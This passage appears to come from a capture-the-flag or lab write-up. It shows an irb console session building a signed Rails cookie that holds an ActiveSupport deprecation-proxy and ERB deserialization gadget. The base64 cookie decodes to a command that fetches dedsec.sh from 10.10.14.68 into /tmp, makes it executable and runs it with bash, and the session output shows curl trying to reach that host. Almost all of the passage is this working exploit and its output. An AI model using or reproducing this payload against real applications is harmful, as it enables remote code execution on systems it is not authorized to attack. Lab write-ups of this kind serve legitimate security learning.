 irb(main):006:0> cookies.signed[:cookie] = depr
DEPRECATION WARNING: @result is deprecated! Call result.is_a? instead of @result.is_a?. Args: [Hash] (called from irb_binding at (irb):6)
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0curl: (7) Failed to connect to 10.10.14.68 port 80: Connection refused
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0curl: (7) Failed to connect to 10.10.14.68 port 80: Connection refused
=> ""
irb(main):007:0> puts cookies[:cookie]
BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kiAZwjY29kaW5nOlVURi04Cl9lcmJvdXQgPSArJyc7IF9lcmJvdX
QuPDwoKCBgY3VybCAxMC4xMC4xNC42OC9kZWRzZWMuc2ggLW8gL3RtcC9kZWRzZWMuc2ggJiYgY2htb2QgNzc3IC90bXAvZGVkc2VjLnNoICYmIGJhc2ggL3RtcC9kZWRzZWMuc2hgICkudG9fcyk7IF9lcmJvdXQGOgZFRjoOQGVuY29kaW5nSXU6DUVu
Y29kaW5nClVURi04BjsKRjoTQGZyb3plbl9zdHJpbmcwOg5AZmlsZW5hbWUwOgxAbGluZW5vaQA6DEBtZXRob2Q6C3Jlc3VsdDoJQHZhckkiDEByZXN1bHQGOwpUOhBAZGVwcmVjYXRvckl1Oh9BY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbgAGOwpU--
2e5cdf517c1458398368af1d8c97be6b4708bba0
=> nil
irb(main):008:0>